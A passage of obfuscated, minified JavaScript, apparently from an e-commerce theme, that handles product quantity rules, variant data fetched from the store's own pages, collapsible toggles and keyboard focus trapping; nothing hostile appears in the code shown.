_0x3f84ff=_0x4fcbe6;if(this[_0x5c59df(2564,954,1838,1363)+_0x5c59df(890,-1713,-149,-300)]=this[_0x138779(1933,3095,2944,3101)+_0x5c59df(1038,199,1109,-300)]||this[_0x138779(2507,3047,2477,1640)+_0x5c59df(295,2035,1419,1072)](_0x3f84ff.fAmCD),!this[_0x138779(1712,3095,3202,2113)+"geWrapper"])return;this[_0x5c59df(2313,2760,1921,1363)+"ge"]=this.errorMessage||this[_0x138779(3998,3095,3326,4179)+_0x5c59df(-830,872,1124,-300)][_0x5c59df(2180,2367,968,1315)+"tor"](_0x3f84ff[_0x5c59df(820,-1058,1254,291)]);function _0x138779(_0x15c712,_0x57eb38,_0xa19e01,_0x42c6f8){return _0x519bf4(_0x42c6f8,_0x57eb38-341,_0xa19e01-193,_0x42c6f8-364)}this[_0x5c59df(-60,1440,2346,1363)+_0x138779(593,1432,61,2138)][_0x138779(3113,2401,1583,2948)+_0x5c59df(1533,-536,649,284)](_0x3f84ff.eYUcU,!_0xe3703e);function _0x5c59df(_0x2e9d1e,_0x39292c,_0x1c145e,_0x75f349){return _0x519bf4(_0x39292c,_0x75f349- -1391,_0x1c145e-133,_0x75f349-145)}_0xe3703e&&(_0x3f84ff[_0x138779(2488,1971,2960,3257)]==="siUhD"?_0xcbf37.clearCart=!0:this.errorMessage.textContent=_0xe3703e)}}),!customElements[_0x2cc95f(1537,2700,1816,415)](_0x2cc95f(1265,1575,1387,1876)+"fo")&&customElements[_0x519bf4(4720,3457,4780,4443)](_0x2cc95f(946,1269,1387,891)+"fo",class extends HTMLElement{constructor(){const _0x1d4647={};_0x1d4647[_0x22a01a(397,440,212,-398)]=_0x2d67f3(-412,-1274,715,605)+_0x2d67f3(837,2189,1237,393),_0x1d4647[_0x2d67f3(99,586,-834,678)]=_0x22a01a(2086,2153,2047,3082)+"dios",_0x1d4647.xlteV=function(_0x3625bc,_0x2cc2ac){return _0x3625bc+_0x2cc2ac},_0x1d4647[_0x2d67f3(-427,-1244,-930,624)]='[type="sub'+_0x22a01a(1836,1422,379,2374);function _0x2d67f3(_0x1ed0d6,_0x58f590,_0x570f37,_0x4bb14a){return _0x2cc95f(_0x1ed0d6-497,_0x570f37,_0x1ed0d6- -925,_0x4bb14a-254)}_0x1d4647[_0x2d67f3(2245,1458,1445,2760)]=".product-v"+_0x22a01a(778,2059,2282,1243),_0x1d4647.RlEAw=_0x2d67f3(1997,2381,3007,933)+_0x2d67f3(894,-32,-24,930);const _0x4679b9=_0x1d4647,_0x1ef3bc=_0x4679b9.tcEQG[_0x22a01a(1971,585,-401,-412)]("|");function _0x22a01a(_0x398bd3,_0x1912f1,_0x50ebf1,_0x85e0aa){return _0x2cc95f(_0x398bd3-273,_0x50ebf1,_0x1912f1- -655,_0x85e0aa-432)}let _0x32649f=-133+-4737*1+2435*2;for(;;){switch(_0x1ef3bc[_0x32649f++]){case"0":this[_0x2d67f3(1018,-234,-329,875)+"ects"]=this["querySelec"+_0x2d67f3(1139,181,-34,2228)](_0x4679b9[_0x22a01a(1567,369,1492,577)]);continue;case"1":this[_0x2d67f3(1481,1567,2307,2555)]=this[_0x2d67f3(256,-772,-1152,-904)][_0x2d67f3(-411,-1249,-1795,-204)]!==null;continue;case"2":this[_0x2d67f3(2342,2463,1046,2631)+_0x2d67f3(202,31,558,671)]=document[_0x22a01a(2205,1652,2482,1417)+_0x22a01a(2050,1409,2712,1354)](_0x4679b9.xlteV("[",defMed)+"]");continue;case"3":this[_0x22a01a(2272,1065,325,634)+"on"]=this.querySelector(_0x4679b9[_0x2d67f3(-427,746,-101,-442)]);continue;case"4":this[_0x22a01a(1167,-202,-1247,983)+_0x2d67f3(1487,302,2341,235)]=this[_0x22a01a(2584,1652,450,3064)+_0x2d67f3(1139,534,-227,338)](_0x4679b9[_0x2d67f3(2245,2642,2052,2353)]);continue;case"5":this[_0x22a01a(1040,1242,355,2054)]=this[_0x22a01a(2157,1652,371,1261)+_0x22a01a(2774,1409,2095,2064)](_0x4679b9[_0x22a01a(2111,1992,1751,2858)]);continue;case"6":super();continue}break}}[_0x519bf4(4677,3276,2021,4581)+_0x2cc95f(1280,-456,494,1919)+"er"]=void 0;["variantCha"+_0x519bf4(448,1489,761,1058)+"riber"]=void 0;[_0x519bf4(2871,3183,3138,2892)+_0x2cc95f(1502,2532,1628,262)](){const _0x4d309c={SWSdy:_0x29d530(1477,2319,2269,3359)+_0x1bee12(1579,166,2941,2632)+"ity",bbdcg:function(_0x3b260e,_0x21c859,_0x44a332){return _0x3b260e(_0x21c859,_0x44a332)},znIUl:_0x29d530(1006,1177,298,1353)};if(!this[_0x1bee12(2408,3093,2828,1121)])return;function _0x29d530(_0xbfcb03,_0x44c041,_0x177b6f,_0x226b82){return _0x519bf4(_0x226b82,_0x44c041- -1093,_0x177b6f-338,_0x226b82-421)}if(this[_0x29d530(-787,394,-356,320)+"rm"]=this["querySelec"+_0x29d530(1591,1370,1533,2732)](_0x4d309c[_0x1bee12(2364,2030,2887,1191)]),!this.quantityForm)return;function _0x1bee12(_0xe4bc31,_0x5f4361,_0x227834,_0x528ee1){return _0x2cc95f(_0xe4bc31-382,_0x227834,_0xe4bc31-511,_0x528ee1-318)}this[_0x1bee12(3784,4768,2660,2502)+"yBoundries"](),!this.dataset["originalSe"+_0x1bee12(1156,-195,842,752)]&&(this[_0x1bee12(3388,3435,2906,3154)+"Unsubscriber"]=subscribe(PUB_SUB_EVENTS[_0x1bee12(3388,2824,3203,3884)],this[_0x29d530(1412,2380,1415,3002)+_0x29d530(1532,1205,493,190)][_0x29d530(1245,1484,2695,2067)](this))),this[_0x1bee12(3674,4031,4689,2356)+_0x29d530(-156,396,-398,686)+_0x29d530(388,1774,1619,1613)]=_0x4d309c[_0x29d530(-1218,-57,-609,510)](subscribe,PUB_SUB_EVENTS[_0x29d530(1584,2469,3132,1898)+_0x1bee12(1737,545,1951,748)],_0xde8202=>{const _0x5d3736=this.dataset[_0x1f8df3(1533,1613,1538,2655)+"ction"]?this[_0x1f8df3(402,184,-381,173)][_0x371d9d(2764,2135,755,3038)+_0x371d9d(-646,170,273,1144)]:this[_0x371d9d(1714,706,434,1493)][_0x371d9d(572,669,-407,86)];if(_0xde8202[_0x1f8df3(1678,528,1366,-29)].sectionId!==_0x5d3736)return;function _0x371d9d(_0xb47434,_0x46e57b,_0x9108c8,_0x105e33){return _0x29d530(_0xb47434-194,_0x46e57b-219,_0x9108c8-347,_0xb47434)}function _0x1f8df3(_0x3ece48,_0x1a5d58,_0x26f40a,_0xec865c){return _0x1bee12(_0x1a5d58- -1508,_0x1a5d58-174,_0x3ece48,_0xec865c-470)}this["updateQuan"+_0x1f8df3(-17,659,-341,1992)](_0xde8202[_0x371d9d(1488,1050,1472,740)][_0x1f8df3(-494,-465,-1703,-1690)],_0xde8202.data.html),this[_0x1f8df3(1289,2276,3393,876)+_0x1f8df3(-1339,-460,-81,859)]()}),this[_0x1bee12(2308,3268,3109,3047)]&&(!this[_0x29d530(2464,2573,2124,2887)+_0x1bee12(1638,2660,897,1619)]||!this["deferredMe"+_0x29d530(835,433,1305,-407)][_0x29d530(1750,1766,2738,1999)]||!this[_0x29d530(1381,2573,3814,3949)+_0x29d530(917,433,535,-443)][_0x29d530(1780,1766,2204,1160)].includes(_0x4d309c.znIUl))&&(this[_0x1bee12(2308,3546,3473,2709)][_0x1bee12(1950,1983,3231,1218)]=!0)}[_0x2cc95f(-398,1941,854,668)+_0x2cc95f(319,-227,522,-595)](){const _0x11ad77={};function _0x3baa1c(_0x36f432,_0x48e81e,_0x2bc87d,_0x3bd1b0){return _0x519bf4(_0x36f432,_0x3bd1b0- -780,_0x2bc87d-422,_0x3bd1b0-217)}function _0x5268c4(_0x5603ed,_0x523dcc,_0x1c2f99,_0x1ad096){return _0x519bf4(_0x1c2f99,_0x5603ed-258,_0x1c2f99-486,_0x1ad096-133)}_0x11ad77[_0x3baa1c(841,1249,1745,1815)]=function(_0x23d0cb,_0x2dd4ea){return _0x23d0cb===_0x2dd4ea},_0x11ad77.pmMEp=_0x3baa1c(-155,629,-202,923);const _0x1f302c=_0x11ad77;this[_0x5268c4(3534,3909,3239,4535)+_0x5268c4(1151,546,763,2238)+"er"]&&this[_0x5268c4(3534,3802,3453,4784)+_0x5268c4(1151,2442,2151,-5)+"er"](),this[_0x3baa1c(4118,3982,2700,2782)+_0x5268c4(1747,2442,1678,3122)+_0x3baa1c(3442,1504,1025,2087)]&&(_0x1f302c.ogTAv(_0x1f302c[_0x5268c4(1197,1575,429,2396)],_0x1f302c[_0x5268c4(1197,1967,1154,-183)])?this[_0x3baa1c(3876,4195,3955,2782)+_0x5268c4(1747,1971,1228,1483)+_0x3baa1c(2916,1951,2764,2087)]():_0x3e8b3f[_0x5268c4(3812,5191,2473,3659)]=!1)}[_0x2cc95f(2795,2074,3273,3620)+_0x2cc95f(-350,-7,537,-885)](){const _0x3ff079={jhzII:function(_0x3a64f5,_0x53309c){return _0x3a64f5(_0x53309c)},Snpji:function(_0x3dcc73,_0x22edad){return _0x3dcc73(_0x22edad)},YPZyV:function(_0x352b79,_0x595593){return _0x352b79===_0x595593},ToShb:function(_0x504fe7,_0x24f3de){return _0x504fe7-_0x24f3de},UNvfx:function(_0x440abe,_0x2d333d){return _0x440abe!==_0x2d333d},bxuez:function(_0x23adca,_0x4a1dc7){return _0x23adca>=_0x4a1dc7}},_0x5b4ee8={cartQuantity:this.input.dataset[_0x3af4fe(2650,1531,1793,1963)+"ty"]?_0x3ff079.jhzII(parseInt,this[_0x3af4fe(3570,2445,2661,1298)][_0x3af4fe(906,1729,2900,1600)][_0x3af4fe(1998,1531,580,2473)+"ty"]):0,min:this.input[_0x29c168(1338,1342,2061,2626)].min?_0x3ff079[_0x3af4fe(1587,1459,369,1191)](parseInt,this[_0x3af4fe(1565,2445,1435,3471)][_0x3af4fe(920,1729,1359,2013)][_0x29c168(1388,2865,1504,614)]):1*-594+515+80,max:this[_0x3af4fe(1657,2445,3485,3630)][_0x29c168(1816,1266,2061,2837)][_0x29c168(3213,3627,2502,2946)]?_0x3ff079[_0x29c168(530,2150,1812,1337)](parseInt,this.input[_0x29c168(650,2006,2061,3422)].max):null,step:this[_0x29c168(2884,1830,2777,3427)][_0x3af4fe(2454,2802,2427,1746)]?_0x3ff079.Snpji(parseInt,this[_0x29c168(3198,1561,2777,2326)][_0x3af4fe(1651,2802,3749,3358)]):1};let _0x19ba8a=_0x5b4ee8[_0x29c168(2703,2267,1504,1867)];const _0x4f219d=_0x3ff079[_0x3af4fe(4633,3498,2420,3478)](_0x5b4ee8[_0x3af4fe(2152,2170,777,2752)],null)?_0x5b4ee8[_0x3af4fe(2460,2170,3451,2717)]:_0x3ff079[_0x3af4fe(532,1884,2210,2343)](_0x5b4ee8[_0x3af4fe(1620,2170,2024,2165)],_0x5b4ee8.cartQuantity);_0x3ff079[_0x3af4fe(2714,2975,3487,3405)](_0x4f219d,null)&&(_0x19ba8a=Math.min(_0x19ba8a,_0x4f219d));function _0x29c168(_0x114998,_0x182668,_0x52ec85,_0x2e1e2e){return _0x519bf4(_0x2e1e2e,_0x52ec85-481,_0x52ec85-69,_0x2e1e2e-389)}_0x3ff079[_0x29c168(3644,4087,2709,3077)](_0x5b4ee8[_0x3af4fe(2434,1531,2400,399)+"ty"],_0x5b4ee8[_0x3af4fe(-103,1172,2499,2050)])&&(_0x19ba8a=Math[_0x3af4fe(297,1172,1761,-20)](_0x19ba8a,_0x5b4ee8[_0x3af4fe(2213,2802,2807,2758)])),this[_0x3af4fe(3837,2445,1051,1983)].min=_0x19ba8a;function _0x3af4fe(_0xa7f81c,_0x3447b5,_0x18f165,_0x4045cf){return _0x519bf4(_0xa7f81c,_0x3447b5-149,_0x18f165-270,_0x4045cf-31)}this.input.max=_0x4f219d,this[_0x29c168(3943,3757,2777,3206)][_0x3af4fe(532,1348,1209,-57)]=_0x19ba8a,publish(PUB_SUB_EVENTS[_0x29c168(3973,2697,3416,3402)+_0x29c168(1197,998,1961,2242)],void 0)}[_0x2cc95f(680,1791,1831,586)+"inks"](){function _0xf2d237(_0x172c8b,_0x9bde90,_0x13a0f2,_0x92a10c){return _0x2cc95f(_0x172c8b-26,_0x172c8b,_0x13a0f2-201,_0x92a10c-372)}const _0xf25733={};_0xf25733[_0xf2d237(2506,1905,1423,1238)]=_0x319940(2287,1180,879,1190)+_0x319940(2489,3379,3149,3469);function _0x319940(_0x176323,_0x2c0057,_0x2883ce,_0x1febdd){return _0x519bf4(_0x2c0057,_0x2883ce- -35,_0x2883ce-457,_0x1febdd-430)}const _0x25c83a=_0xf25733;this[_0x319940(3931,2149,2671,1382)+_0x319940(1892,2062,2428,1672)](_0x25c83a[_0xf2d237(1517,2445,1423,386)])||(this[_0x319940(3580,2607,2212,2010)]=!0)}[_0x519bf4(3027,3473,3628,2256)+_0x2cc95f(3259,2269,1899,1853)](){const _0x4d1cb1={};function _0x418078(_0x22e3aa,_0x221545,_0x36bfee,_0x15ec41){return _0x519bf4(_0x22e3aa,_0x221545- -179,_0x36bfee-61,_0x15ec41-117)}_0x4d1cb1[_0x446035(229,1923,779,-519)]=_0x446035(3819,3621,3012,4268)+_0x446035(1630,389,781,1364)+_0x418078(2406,2598,3766,3387)+"-overlay",_0x4d1cb1[_0x418078(1955,2592,3345,1781)]=_0x418078(515,1578,421,1830);function _0x446035(_0xd9a5ec,_0x4d5fcb,_0x5d3d53,_0x162e30){return _0x519bf4(_0xd9a5ec,_0x5d3d53- -309,_0x5d3d53-8,_0x162e30-471)}const _0xf58a04=_0x4d1cb1;!this["currentVar"+_0x446035(1156,1831,2502,1202)]||!this[_0x446035(638,1611,543,531)+_0x418078(3132,2632,3554,3952)][_0x446035(1411,-345,890,-17)]||(this[_0x446035(2056,3226,2397,3234)+_0x418078(3450,2284,1397,2272)](_0xf58a04.ZScmQ)[_0x418078(1100,1497,1809,1022)][_0x418078(516,1779,2848,1281)](_0xf58a04.vgsPF),fetch(this[_0x418078(670,1401,2050,1552)].url+_0x418078(3225,2317,2174,2151)+this[_0x418078(-428,673,-619,-209)+_0x418078(3761,2632,2451,3527)][_0x446035(2280,1385,890,1915)]+"&section_id="+this.dataset[_0x446035(-15,1469,1234,1863)])[_0x418078(3372,3488,2840,3675)](_0x28bcf3=>{function _0x5429c2(_0x3e4e5b,_0x1a66b8,_0x5aea4b,_0x114ab8){return _0x446035(_0x114ab8,_0x1a66b8-397,_0x5aea4b-375,_0x114ab8-449)}return _0x28bcf3[_0x5429c2(2001,2519,3207,3821)]()}).then(_0x13029a=>{function _0x17c686(_0x460839,_0x4728ec,_0x2f1284,_0x19faca){return _0x418078(_0x19faca,_0x2f1284-45,_0x2f1284-97,_0x19faca-325)}const _0x3f1fd5=new DOMParser()["parseFromS"+_0x17c686(2348,3787,2728,3370)](_0x13029a,_0x214d5b(1860,279,1511,649));this[_0x214d5b(1994,717,1020,2167)+"tityRules"](this[_0x17c686(2266,2821,1446,775)][_0x214d5b(1417,-771,537,-242)],_0x3f1fd5);function _0x214d5b(_0x11a655,_0x3afef7,_0x21145f,_0x5887f4){return _0x418078(_0x5887f4,_0x21145f- -827,_0x21145f-91,_0x5887f4-341)}this.setQuantityBoundries()})[_0x446035(1545,860,952,-150)](_0x3a6a8b=>{function _0x30cace(_0x33928a,_0x579eaa,_0x3ae49d,_0x4047a4){return _0x446035(_0x3ae49d,_0x579eaa-5,_0x33928a- -964,_0x4047a4-440)}console[_0x30cace(279,1670,1435,621)](_0x3a6a8b)}).finally(()=>{function _0x2ced06(_0x186a56,_0x1f1c9c,_0x23d207,_0x40ab05){return _0x418078(_0x23d207,_0x40ab05-217,_0x23d207-209,_0x40ab05-215)}function _0x2cfd04(_0x50c350,_0x480498,_0x363032,_0x100b63){return _0x446035(_0x100b63,_0x480498-416,_0x363032- -132,_0x100b63-399)}this[_0x2cfd04(1626,1525,2265,1764)+_0x2ced06(3187,3364,2404,2501)](_0xf58a04.ZScmQ)[_0x2ced06(2829,703,3093,1714)][_0x2ced06(4436,2955,2506,3223)](_0xf58a04[_0x2cfd04(3368,3712,2330,2456)])}))}[_0x519bf4(2346,2026,1520,684)+_0x2cc95f(3065,2354,1656,1316)](_0x593d78,_0x215a4f){const _0x2ab62c={};function _0x53d8e(_0x1fbe6b,_0x33564c,_0xde4d99,_0x200e08){return _0x519bf4(_0x1fbe6b,_0xde4d99- -202,_0xde4d99-406,_0x200e08-228)}function _0x302e0d(_0xc4f71f,_0x3da333,_0x11cabc,_0x3dddb2){return _0x519bf4(_0x11cabc,_0xc4f71f-479,_0x11cabc-378,_0x3dddb2-4)}_0x2ab62c[_0x53d8e(2286,504,1558,2512)]=_0x53d8e(2212,4087,3119,1884)+_0x53d8e(1907,3359,3313,3705),_0x2ab62c[_0x53d8e(2504,2464,1233,1983)]=".quantity_"+_0x302e0d(1345,2614,2643,1977),_0x2ab62c.IRGSb=function(_0xded5bd,_0x2d36f4){return _0xded5bd===_0x2d36f4},_0x2ab62c[_0x302e0d(3264,1990,3231,3127)]=_0x302e0d(1383,1379,313,2507),_0x2ab62c[_0x302e0d(3195,3285,2689,2521)]=function(_0x1b9c59,_0x413115){return _0x1b9c59||_0x413115},_0x2ab62c.sUmVY=function(_0x16aea1,_0x2d9cf9){return _0x16aea1===_0x2d9cf9},_0x2ab62c[_0x53d8e(2161,-399,972,1219)]=_0x53d8e(2266,2755,3119,4173)+"_input",_0x2ab62c[_0x53d8e(-39,578,673,375)]="data-cart-"+_0x302e0d(3636,2590,4337,4038),_0x2ab62c[_0x302e0d(2566,3023,2504,3829)]=_0x302e0d(1554,1349,2764,414),_0x2ab62c[_0x53d8e(2604,980,1560,1043)]=_0x302e0d(2936,2725,1546,3608),_0x2ab62c[_0x302e0d(3403,3676,4429,2575)]=_0x302e0d(3132,1838,4493,2375),_0x2ab62c[_0x302e0d(3260,3849,3281,4179)]=function(_0x3ee6df,_0x47d9f9){return _0x3ee6df!==_0x47d9f9},_0x2ab62c.QIerP=_0x53d8e(841,1891,1834,2512);const _0x1c775c=_0x2ab62c,_0x4c03ac=_0x215a4f[_0x302e0d(2307,990,2313,1031)+_0x53d8e(1374,117,817,1506)]("Quantity-F"+_0x53d8e(2863,3722,3033,4279)+_0x593d78),_0x2d41f7=[_0x302e0d(3800,3274,3921,3091)+_0x302e0d(2697,3863,2331,2518),_0x1c775c[_0x53d8e(1036,1139,1558,2465)],_0x1c775c[_0x53d8e(1655,1780,1233,-56)]];for(let _0x2be295 of _0x2d41f7)if(_0x1c775c[_0x302e0d(2884,4254,1978,2684)](_0x1c775c[_0x302e0d(3264,2200,3889,3297)],_0x1c775c.ShPlk)){const _0x3b8f32=this[_0x302e0d(1966,3323,1690,3329)+"rm"][_0x302e0d(3185,4326,4593,3151)+_0x53d8e(1200,1941,2261,2556)](_0x2be295),_0x2f6151=_0x4c03ac["querySelec"+_0x53d8e(1304,1751,2261,3178)](_0x2be295);if(_0x1c775c.ploHo(!_0x3b8f32,!_0x2f6151))continue;if(_0x1c775c[_0x302e0d(1877,765,2484,3295)](_0x2be295,_0x1c775c.HoSBQ)){const _0x58c6f4=[_0x1c775c[_0x302e0d(1354,875,2128,2326)],_0x1c775c[_0x53d8e(1668,2538,1885,2934)],_0x1c775c[_0x302e0d(2241,3020,2846,3351)],_0x1c775c[_0x302e0d(3403,4736,3511,3990)]];for(let _0x49e77a of _0x58c6f4)if(_0x1c775c.icsnL(_0x1c775c[_0x53d8e(1861,3538,2186,1433)],_0x1c775c.QIerP))_0x4b912d["preventDef"+_0x302e0d(2176,961,2896,1076)](),_0x398d80[_0x302e0d(2950,3649,2590,3416)]();else{const _0xaf8c68=_0x2f6151[_0x302e0d(2061,1282,1563,1691)+"te"](_0x49e77a);_0x1c775c[_0x53d8e(1487,1215,2579,1537)](_0xaf8c68,null)&&_0x3b8f32[_0x302e0d(2813,2548,2304,3395)+"te"](_0x49e77a,_0xaf8c68)}}else _0x3b8f32.innerHTML=_0x2f6151[_0x53d8e(3145,2297,3212,2217)]}else this[_0x53d8e(2295,2156,2310,2267)+_0x302e0d(1806,1108,1019,1317)][_0x350807][_0x53d8e(2151,1355,2657,2534)]=_0x880f7a}});function getFocusableElements(_0x577de0){function _0x1eb129(_0x1ffc9e,_0x494162,_0x2ad308,_0x46557e){return _0x519bf4(_0x1ffc9e,_0x2ad308- -428,_0x2ad308-363,_0x46557e-399)}const _0x39f644={};_0x39f644[_0x29faac(1094,2036,1631,1837)]=_0x1eb129(2079,3801,3076,2373)+_0x1eb129(2057,-568,674,477)+_0x29faac(1568,1965,1004,1862)+"ed, [tabindex]:not(["+_0x1eb129(1820,2487,2248,1417)+_0x1eb129(3425,3349,3033,4237)+"aggable], "+_0x29faac(1107,607,206,909)+"t:not([typ"+_0x1eb129(1117,2029,622,-458)+_0x1eb129(17,842,1001,1475)+_0x29faac(3433,3570,845,2167)+_0x1eb129(1733,933,599,561)+_0x1eb129(1934,2754,3075,2635)+_0x1eb129(2705,2961,1690,2628)+_0x29faac(3102,1890,1915,3222);const _0x31c93d=_0x39f644;function _0x29faac(_0x2965ed,_0x3c7bff,_0x4513b5,_0x446e50){return _0x2cc95f(_0x2965ed-180,_0x3c7bff,_0x446e50- -48,_0x446e50-459)}return Array[_0x1eb129(1751,2593,2595,3850)](_0x577de0[_0x1eb129(3532,3472,2278,3337)+"torAll"](_0x31c93d[_0x29faac(1887,2158,2925,1837)]))}document[_0x519bf4(1729,2706,3703,3370)+_0x2cc95f(17,1935,1340,1695)](_0x2cc95f(705,764,930,2230)+_0x2cc95f(1182,2083,2538,3532)+_0x519bf4(3597,3652,3288,3710)).forEach(_0x5239b8=>{const _0x416691={};_0x416691[_0x3b2567(2174,3996,3375,1999)]=_0x582083(-996,-5,31,-1208)+_0x582083(-929,-576,-187,254),_0x416691[_0x3b2567(4944,3529,3523,4883)]=_0x3b2567(1792,1652,1875,2594),_0x416691[_0x582083(2210,3069,2178,1266)]=_0x582083(2532,2172,2019,3179),_0x416691[_0x3b2567(3009,3020,2585,1310)]=_0x3b2567(2603,4263,3764,2510),_0x416691[_0x3b2567(3665,3601,2495,1373)]=_0x582083(2431,2859,1953,857)+_0x582083(1786,972,903,1791),_0x416691[_0x582083(373,1208,1761,791)]=_0x582083(1248,1031,2293,3301)+_0x582083(-834,795,-78,-681);function _0x3b2567(_0xc94af4,_0x4f8736,_0x5c7a89,_0x114db0){return _0x2cc95f(_0xc94af4-212,_0x114db0,_0x5c7a89-578,_0x114db0-275)}_0x416691[_0x582083(1033,1404,1333,259)]=_0x582083(-1039,-1206,-88,-106);const _0x4759ed=_0x416691;_0x5239b8[_0x582083(2298,513,1088,1712)+"te"](_0x4759ed.SgCJc,"button"),_0x5239b8[_0x3b2567(2361,2526,2513,2522)+"te"](_0x582083(-1111,242,31,-831)+_0x3b2567(2019,1201,1238,2578),_0x5239b8[_0x3b2567(1316,2934,1721,2853)][_0x582083(2111,1218,1456,2480)+"te"](_0x582083(1771,2575,2019,1837))),_0x5239b8["nextElemen"+_0x582083(2826,2716,1587,2059)][_0x3b2567(2419,2239,1761,2982)+"te"]("id")&&_0x5239b8[_0x3b2567(3143,1544,2513,3540)+"te"](_0x4759ed[_0x582083(-96,1252,1070,2489)],_0x5239b8["nextElemen"+_0x582083(1194,522,1587,2192)].id),_0x5239b8[_0x3b2567(2054,4041,3479,2319)+_0x3b2567(1841,3192,1776,497)](_0x582083(1240,-49,71,372),_0x2f848e=>{function _0x2d5603(_0x19013e,_0xc71fa5,_0x2f7aec,_0x1097fb){return _0x582083(_0x19013e-488,_0x19013e,_0x1097fb-172,_0x1097fb-177)}function _0x1f4f21(_0x1801b5,_0x104a30,_0x4aa2c0,_0xc46982){return _0x582083(_0x1801b5-94,_0x4aa2c0,_0xc46982-449,_0xc46982-72)}_0x2f848e["currentTar"+_0x2d5603(1802,2071,1650,1141)][_0x2d5603(201,512,1352,1260)+"te"](_0x4759ed[_0x1f4f21(1682,3327,3259,2399)],!_0x2f848e["currentTar"+_0x2d5603(2350,1892,1677,1141)].closest(_0x4759ed[_0x1f4f21(2658,2188,2388,2547)])[_0x2d5603(1855,241,665,1628)+"te"](_0x4759ed.hUXBA))});function _0x582083(_0x4303c7,_0x2c2291,_0x325c97,_0xcd0dc4){return _0x2cc95f(_0x4303c7-302,_0x2c2291,_0x325c97- -847,_0xcd0dc4-152)}_0x5239b8[_0x3b2567(1823,1434,2685,2135)](_0x4759ed[_0x582083(1238,1796,1761,560)])||_0x5239b8[_0x3b2567(711,2795,2011,1392)+_0x582083(3466,1959,2412,3716)][_0x582083(1271,1677,2054,799)+_0x582083(1013,-818,351,1185)](_0x4759ed[_0x3b2567(1791,2087,2758,3944)],onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x33cb59,_0x1efb3c=_0x33cb59){function _0x27f0b2(_0x10f3fe,_0x11874e,_0x1e2378,_0x19c638){return _0x519bf4(_0x11874e,_0x1e2378-218,_0x1e2378-333,_0x19c638-325)}const _0x3679b1={WWGkf:function(_0x15588b,_0x908183){return _0x15588b!==_0x908183},HMSjO:_0x9bdf81(1139,910,1019,734),FpjSG:_0x27f0b2(2002,2440,2735,2609),fOkRk:function(_0x566e17,_0x1941cb,_0x441357){return _0x566e17(_0x1941cb,_0x441357)},ZIkxy:_0x27f0b2(1306,3294,2637,1251),yHoWC:function(_0x15ea7b,_0xa7c0bd){return _0x15ea7b!==_0xa7c0bd},kNUpa:"TAB",oJwst:function(_0x423aec,_0x5c4e74){return _0x423aec===_0x5c4e74},epfHT:function(_0x4fae31){return _0x4fae31()},NLVDU:"focusout",vVluN:"focusin",UKOfD:_0x27f0b2(4148,4180,3640,2417),ASxRN:"text",shiVs:_0x27f0b2(481,591,1131,341)};function _0x9bdf81(_0x90d18d,_0x1a11fc,_0x2bf5c4,_0x43ad0b){return _0x2cc95f(_0x90d18d-70,_0x1a11fc,_0x90d18d- -698,_0x43ad0b-382)}var _0x5cb6f7=getFocusableElements(_0x33cb59),_0x44393b=_0x5cb6f7[2718*3+540+-21*414],_0x38f826=_0x5cb6f7[_0x5cb6f7.length-(2664+-1739*3+2554)];_0x3679b1[_0x27f0b2(2718,3545,3548,3669)](removeTrapFocus),trapFocusHandlers[_0x27f0b2(2006,2171,2611,3750)]=_0x1a9167=>{function _0x1ae2d7(_0x384897,_0x184e39,_0x4cd840,_0xd55d8f){return _0x9bdf81(_0x384897-1352,_0x4cd840,_0x4cd840-70,_0xd55d8f-268)}function _0x3e4ff9(_0x4c3014,_0x8fd10a,_0x42e97a,_0x47466f){return _0x9bdf81(_0x47466f- -126,_0x4c3014,_0x42e97a-432,_0x47466f-242)}_0x1a9167[_0x1ae2d7(2724,3770,1408,2860)]!==_0x33cb59&&_0x1a9167[_0x1ae2d7(2724,2002,2959,3167)]!==_0x38f826&&_0x3679b1.WWGkf(_0x1a9167[_0x1ae2d7(2724,3769,3139,1323)],_0x44393b)||document[_0x3e4ff9(900,2302,2011,2077)+_0x1ae2d7(1852,1059,2702,2187)](_0x3679b1[_0x1ae2d7(2266,2332,2560,2486)],trapFocusHandlers[_0x3e4ff9(-39,1213,1463,1013)])},trapFocusHandlers[_0x27f0b2(4455,3333,3127,1777)]=function(){function _0x23096b(_0x21f1ba,_0x108385,_0xbf874d,_0x39ddd4){return _0x9bdf81(_0x39ddd4- -115,_0xbf874d,_0xbf874d-44,_0x39ddd4-236)}function _0x1ba1e5(_0x126ce2,_0xf5d952,_0x47a3ff,_0x491d93){return _0x9bdf81(_0x126ce2-1267,_0xf5d952,_0x47a3ff-415,_0x491d93-172)}document[_0x1ba1e5(2072,2392,2372,1021)+_0x23096b(1634,2164,922,1705)](_0x3679b1[_0x23096b(686,952,773,799)],trapFocusHandlers[_0x1ba1e5(2406,1769,1111,1218)])},trapFocusHandlers.keydown=function(_0x1f1da1){function _0x4a0a9e(_0x357ec3,_0x58e8be,_0x82205c,_0x4d1fad){return _0x9bdf81(_0x4d1fad-832,_0x357ec3,_0x82205c-307,_0x4d1fad-52)}function _0x1c20e8(_0x3fd8d4,_0x221beb,_0x4afa79,_0x490ad1){return _0x9bdf81(_0x490ad1-1376,_0x4afa79,_0x4afa79-452,_0x490ad1-3)}if(_0x1c20e8(1943,2712,1684,2698)!==_0x3679b1[_0x1c20e8(3625,4691,3809,3337)]){let _0x4aec7b=new _0x1d826c()[_0x1c20e8(1197,1772,517,1365)+_0x4a0a9e(3117,1764,3425,2597)](_0x27ab37,_0x3679b1[_0x1c20e8(499,1814,547,1671)])["querySelec"+_0x4a0a9e(945,2743,2147,2198)](_0x53bacf);return _0x3933a2===_0x4a0a9e(613,1955,2204,1706)+"nner"&&_0x3679b1[_0x1c20e8(3197,2228,3002,2145)](_0x34c17a,this[_0x1c20e8(1807,2693,2013,2767)],_0x4aec7b),_0x4aec7b.innerHTML}else{if(_0x3679b1[_0x4a0a9e(1164,1566,1369,2227)](_0x1f1da1[_0x1c20e8(2954,5250,4639,3908)].toUpperCase(),_0x3679b1[_0x1c20e8(2749,2793,1322,1745)]))return;_0x3679b1[_0x1c20e8(3109,1029,2441,2127)](_0x1f1da1.target,_0x38f826)&&!_0x1f1da1[_0x4a0a9e(1696,818,685,1241)]&&(_0x1f1da1["preventDef"+_0x1c20e8(2995,1755,2128,1976)](),_0x44393b.focus()),(_0x1f1da1[_0x1c20e8(3891,3369,1817,2748)]===_0x33cb59||_0x1f1da1[_0x4a0a9e(1204,3167,3039,2204)]===_0x44393b)&&_0x1f1da1[_0x1c20e8(2818,2975,1197,1785)]&&(_0x1f1da1[_0x1c20e8(2131,2099,4025,3165)+_0x4a0a9e(2794,2454,283,1432)](),_0x38f826[_0x4a0a9e(1040,2507,2499,22